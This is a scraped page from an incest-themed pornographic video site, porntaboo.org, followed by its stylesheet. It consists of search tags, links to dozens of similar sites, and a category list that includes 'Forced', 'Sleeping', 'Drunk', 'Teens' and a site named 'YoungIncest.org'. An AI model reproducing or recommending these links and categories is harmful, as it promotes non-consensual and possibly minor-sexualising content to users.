href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa">Grandpa</a></li> <li class="swiper-slide"><a href="/en/search/Rmlyc3R0aW1l/" target="_self" title="Firsttime">Firsttime</a></li> <li class="swiper-slide"><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a></li> <li class="swiper-slide"><a href="/en/search/SG9tZW1hZGU/" target="_self" title="Homemade">Homemade</a></li> <li class="swiper-slide"><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold">Cuckold</a></li> <li class="swiper-slide"><a href="/en/search/T2xkIE1hbg/" target="_self" title="Old Man">Old Man</a></li> <li class="swiper-slide"><a href="/en/search/U3Bhbmtpbmc/" target="_self" title="Spanking">Spanking</a></li> <li class="swiper-slide"><a href="/en/search/QXNpYQ/" target="_self" title="Asia">Asia</a></li> <li class="swiper-slide"><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother">Brother</a></li> <li class="swiper-slide"><a href="/en/search/T2xkIFlvdW5n/" target="_self" title="Old Young">Old Young</a></li> <li class="swiper-slide"><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time">First Time</a></li>   
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://momsonsex.pro/" data-ct="1156267570"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/1156267570.jpg" alt="momsonsex" width="400" height="225">
                                    </div>
                                    <p>momsonsex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">momsonsex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestxxx.net/" data-ct="3836729435"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/3836729435.jpg" alt="IncestXXX" width="400" height="225">
                                    </div>
                                    <p>IncestXXX</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">IncestXXX videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincest.cc/" data-ct="452835852"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/452835852.jpg" alt="realincest.cc" width="400" height="225">
                                    </div>
                                    <p>realincest.cc</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realincest.cc videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincesttube.me" data-ct="1136783297"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/1136783297.jpg" alt="RealIncestTube" width="400" height="225">
                                    </div>
                                    <p>RealIncestTube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">RealIncestTube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://brothersistersex.me/" data-ct="1860848659"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/1860848659.jpg" alt="BrotherSisterSex.me" width="400" height="225">
                                    </div>
                                    <p>BrotherSisterSex.me</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">BrotherSisterSex.me videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familysexvideos.org/" data-ct="497932926"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/497932926.jpg" alt="FamilySexVideos" width="400" height="225">
                                    </div>
                                    <p>FamilySexVideos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FamilySexVideos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestfreetabooporn.com/" data-ct="646415323"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/646415323.jpg" alt="best free taboo porn" width="400" height="225">
                                    </div>
                                    <p>best free taboo porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best free taboo porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realsonfuckmom.com/" data-ct="737520242"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/737520242.jpg" alt="realsonfuckmom" width="400" height="225">
                                    </div>
                                    <p>realsonfuckmom</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realsonfuckmom videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://mutterficktsohnxxx.com/" data-ct="822248244"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/822248244.jpg" alt="mutterficktsohnxxx.com" width="400" height="225">
                                    </div>
                                    <p>mutterficktsohnxxx.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">mutterficktsohnxxx.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestsexxx.com/" data-ct="1142430594"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/1142430594.jpg" alt="incestsexxx.com" width="400" height="225">
                                    </div>
                                    <p>incestsexxx.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incestsexxx.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://momincest.net/" data-ct="1966491890"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/1966491890.jpg" alt="Mom Incest" width="400" height="225">
                                    </div>
                                    <p>Mom Incest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Mom Incest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realmomandsonporno.com/" data-ct="2390329675"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/2390329675.jpg" alt="real mom and son porno" width="400" height="225">
                                    </div>
                                    <p>real mom and son porno</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">real mom and son porno videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://puretaboofull.com/" data-ct="2630752152"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/2630752152.jpg" alt="pure taboo full" width="400" height="225">
                                    </div>
                                    <p>pure taboo full</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pure taboo full videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://momanddaughterporn.name/" data-ct="3089117695"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/3089117695.jpg" alt="momanddaughterporn" width="400" height="225">
                                    </div>
                                    <p>momanddaughterporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">momanddaughterporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincest.net/" data-ct="3527729132"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/3527729132.jpg" alt="realincest.net" width="400" height="225">
                                    </div>
                                    <p>realincest.net</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">realincest.net videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xxxsisterandbrother.com/" data-ct="1408225"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/1408225.jpg" alt="xxxsisterandbrother" width="400" height="225">
                                    </div>
                                    <p>xxxsisterandbrother</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xxxsisterandbrother videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx" width="400" height="225">
                                    </div>
                                    <p>inzestgeschichtenxxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">inzestgeschichtenxxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hentaiincest.org/" data-ct="13751805"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest" width="400" height="225">
                                    </div>
                                    <p>HentaiIncest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">HentaiIncest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestvideo.net/" data-ct="42611958"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos" width="400" height="225">
                                    </div>
                                    <p>incest porn videos</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">incest porn videos videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://taboothepornmovie.com/" data-ct="51934097"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie" width="400" height="225">
                                    </div>
                                    <p>taboo the porn movie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">taboo the porn movie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://sexwithdaddy.net/" data-ct="83595388"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex" width="400" height="225">
                                    </div>
                                    <p>Dad Sex</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Dad Sex videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://realincestvideos.org" data-ct="139598968"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org" width="400" height="225">
                                    </div>
                                    <p>RealIncestVideos.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">RealIncestVideos.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familytaboo.net/" data-ct="148020350"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo" width="400" height="225">
                                    </div>
                                    <p>Family Taboo</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Family Taboo videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xnxxfamily.com/" data-ct="149983500"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily" width="400" height="225">
                                    </div>
                                    <p>xnxxfamily</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xnxxfamily videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://bestincestsex.com/" data-ct="151314961"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com" width="400" height="225">
                                    </div>
                                    <p>bestincestsex.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">bestincestsex.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://incestxxxtube.com" data-ct="176872249"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube" width="400" height="225">
                                    </div>
                                    <p>Incest XXX Tube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">Incest XXX Tube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://familyincest.pro/" data-ct="211618832"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest" width="400" height="225">
                                    </div>
                                    <p>familyincest</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">familyincest videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://besttabooxxx.com/" data-ct="217792030"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx" width="400" height="225">
                                    </div>
                                    <p>best taboo xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">best taboo xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://actualincesttube.com/" data-ct="235578071"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube" width="400" height="225">
                                    </div>
                                    <p>ActualIncestTube</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ActualIncestTube videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://youngincest.org/" data-ct="268907944"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org" width="400" height="225">
                                    </div>
                                    <p>YoungIncest.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">YoungIncest.org videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">4268 vids</span></a></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">2741 vids</span></a></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">1184 vids</span></a></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span>Aunt</span> <span class="total">274 vids</span></a></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">5545 vids</span></a></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><span>Brother</span> <span class="total">1494 vids</span></a></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span>Brother Sister</span> <span class="total">1186 vids</span></a></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">707 vids</span></a></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">440 vids</span></a></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><span>Dad</span> <span class="total">1706 vids</span></a></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total">4956 vids</span></a></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span>Daughter</span> <span class="total">3296 vids</span></a></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total">110 vids</span></a></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span>Family</span> <span class="total">15836 vids</span></a></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><span>Father</span> <span class="total">1146 vids</span></a></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span>Father Daughter</span> <span class="total">480 vids</span></a></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span>Father Son</span> <span class="total">96 vids</span></a></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total">911 vids</span></a></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total">1305 vids</span></a></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span>Grandpa</span> <span class="total">650 vids</span></a></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total">1138 vids</span></a></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total">614 vids</span></a></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total">707 vids</span></a></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total">1087 vids</span></a></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total">118 vids</span></a></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Hidden Cams</span> <span class="total">21 vids</span></a></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total">1603 vids</span></a></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><span>Incest</span> <span class="total">6816 vids</span></a></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total">4812 vids</span></a></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><span>Mom</span> <span class="total">2687 vids</span></a></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mom Boy</span> <span class="total">44 vids</span></a></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span>Mom Son</span> <span class="total">900 vids</span></a></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><span>Mother</span> <span class="total">3089 vids</span></a></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mother Daughter</span> <span class="total">695 vids</span></a></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span>Old Man</span> <span class="total">1032 vids</span></a></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span>Old Young</span> <span class="total">1166 vids</span></a></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total">154 vids</span></a></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span>Russian Family</span> <span class="total">1085 vids</span></a></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><span>Sister</span> <span class="total">1852 vids</span></a></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span>Sleeping</span> <span class="total">217 vids</span></a></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total">216 vids</span></a></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total">186 vids</span></a></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teen Anal</span> <span class="total">1091 vids</span></a></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span>Teens</span> <span class="total">680 vids</span></a></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total">1432 vids</span></a></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span>Uncle</span> <span class="total">661 vids</span></a></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total">232 vids</span></a></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total">372 vids</span></a></li>
 
                
			</ul>
 
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; porntaboo.org	.</span> At Porn Taboo, we believe the best porn is never taboo. We welcome you to explore a huge range of erotic material featuring erotic acts, fetishes and fantasies that are often considered taboo. All of our content is exclusive and made by professional cinematographers. Enjoy top-rated videos that are both visually stunning and highly arousing. Explore anything from kinky cosplay scenes and gentle vanilla to hard-core BDSM and wild orgies. Whether you are looking to explore some hidden corner of your sexuality or just to watch something beautiful and sexy, Porn Taboo will lead you to the right destination. Join us on a unique journey to a realm of erotic entertainment where anything is possible.</p>
                <p>porntaboo.org is a free hosting service for porn videos. Every video uploaded, is shown on our indexes more or less three days after uploading. Our pages contain absolutely no spyware/adware/trojan/etc. There is no charge for viewing our videos.
</p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3d1911187794cb480d99966ae90c77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://porntaboo.org/css/styles.css
body_size: 4675
content:
body, .thumb .meta span, .list a span.total, .full-meta span, .top-text-button, .footer-container a, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .thumb .meta a:hover:before, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover
{ background-color: rgb(241,243,245); }

.full-table, .footer-container, .menu, .search, .head-container, .thumb a, .filters a, .swipe-list, .swiper-button-next, .swiper-button-prev, .pages-wrapper, .view-all a, .list a, .about
{ background-color: rgb(246,247,250); }

.menu a, .swiper li .thumb a, .pages-wrapper a, .swiper li a, .list a:hover span.total, .full-meta a, .footer-container a:hover
{ background-color: rgba(255,255,255,0.3); }

a.logo span.accent, .full-meta a:hover, .thumb a:hover, .thumb .meta a:hover, .swiper li .thumb a:hover, .filters a:hover, .filters a.active, .swiper li a:hover, .menu a:hover, .menu a.active, .menu-button, .search-button, .search-input, .view-all a:hover, .list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active
{ background-color: rgb(251,253,255); }

.footer-container, .pic, .brka
{ background-color: rgb(231,233,235); }

.clear-line, .full-brkas-container, .clear, .full-container, .full-meta a, .full-meta span, .footer-container a, .footer-container, .menu, .search-input, .search, .menu-button, .search-button, .menu a, .head-container, .thumb a, .thumb .meta span, .filters, .filters a, .pages-wrapper, .pages-wrapper a, .pages-wrapper span, .swipe-list, .swiper li a, .swiper-button-next, .swiper-button-prev, .view-all a, .list a, .list a span.total, .about
{ border-color: rgb(221,223,225); }

.full-meta a:hover, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu a:hover, .menu a.active, a.logo span.accent, .filters a:hover, .filters a.active, .thumb .meta a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .swiper li a:hover, .swiper-button-next:hover, .swiper-button-prev:hover, .view-all a:hover, .footer-container a:hover, .thumb a:hover, .swiper li .thumb a:hover, .list a:hover
{ border-color: rgb(201,203,205); }

.footer-container a, body, .search button, .list a span.total
{ color: rgb(103,103,105); text-shadow: 1px 1px 0 rgba(255,255,255,0.2); }

a:hover, a.like:hover:before, a.dislike:hover:before, a.logo span.accent, .pages-wrapper a:hover, .pages-wrapper a.active, .menu a.active, .full-meta a:before, .menu a:before, .menu-button, .search-button, .search button:hover, .list a:before, .filters a.active, .thumb .meta a:before, .swiper li a:before, .swiper-button-next, .swiper-button-prev, .about span.colored, .top-text-button:hover, .top-text-button.active
{ color: rgb(175,125,193); }

#scroll-top
{ background-color: rgb(175,125,193); color: rgb(255,255,255); text-shadow: none; }

a.logo, a.like, a.dislike, a, h1, h2, .list a:hover span.total, a.like:before, a.dislike:before, .footer-container a:hover, .footer-container span, .menu-button, .search-button, .cover-close:hover, .search input, .search input::placeholder, .thumb-time, .thumb a:hover li, .top-text-button
{ color: rgb(41,43,45); }

.thumb-time, .lay
{ background-color: rgba(1,3,5,0.7); color: rgb(221,223,224); border-color: rgba(255,255,255,0.3); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.lay
{ color: rgb(81,163,225); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

@font-face{font-family:'Source Sans Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/SourceSansPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Source Sans Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/SourceSansPro-Bold.ttf) format("truetype"); font-display: swap; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../fonts/iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../fonts/iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../fonts/iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; text-transform: uppercase; }
h1 { font-size: 34px; line-height: 38px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 34px; line-height: 38px; }

.head-container { border-bottom-width: 1px; border-bottom-style: solid; min-height: 60px; min-width: 320px; }
.head-container .main-container { overflow: visible; position: relative; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 40px; line-height: 40px; font-size: 20px; }
a.logo span { display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }
a.logo span.accent { height: 34px; line-height: 34px; border-style: solid; border-width: 3px; padding: 0 8px; border-radius: 6px; }
a.logo img { width: auto; height: inherit; }

.menu-button, .search-button { text-align: center; border-width: 1px; border-style: solid; border-radius: 4px; width: 28px; font-size: 20px; height: 28px; line-height: 28px; cursor: pointer; display: block; position: absolute; top: 15px; }
.menu-button { right: 10px; }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.menu-button.active:before { content: "\f00d"; }
.search-button { right: 44px }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { box-shadow: 0 5px 15px -8px rgb(0,0,0); overflow: hidden; border-width: 1px; border-style: solid; border-radius: 0 0 0 6px; display: none; position: absolute; top: 61px; right: 0; min-width: 200px; z-index: 999999; padding: 11px 15px 15px 15px;}
.menu li { overflow: hidden; margin-top: 4px; }
.menu a { border-width: 1px; border-style: solid; border-radius: 4px; padding: 0 10px; display: block; font-weight: bold; text-transform: uppercase;  height: 48px; line-height: 48px; font-size: 16px; }
.menu a:before { display: inline-block; vertical-align: top; font-size: 22px; height: inherit; line-height: inherit; margin-right: 3px; }

.menu li.home-icon a:before { content: '\f015'; }
.menu li.videos-icon a:before { content: '\f04b'; font-weight: 900; }
.menu li.categories-icon a:before { content: '\f02e'; font-weight: 900; }
.menu li.channels-icon a:before { content: '\f5fd'; font-weight: 900; }
.menu li.stars-icon a:before { content: '\f005'; font-weight: 400; }

